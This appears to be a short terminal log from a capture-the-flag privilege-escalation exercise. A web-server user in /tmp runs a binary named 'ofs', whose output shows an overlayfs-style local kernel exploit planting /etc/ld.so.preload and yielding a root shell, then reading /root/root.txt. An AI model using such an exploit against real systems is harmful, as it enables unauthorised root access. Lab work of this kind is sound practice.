 www-data@ubuntu:/tmp$ chmod +x ofs
chmod +x ofs
www-data@ubuntu:/tmp$ ./
./
bash: ./: Is a directory
www-data@ubuntu:/tmp$ ./ofs
./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
Root shell
creating shared library
# cat /root/root.txt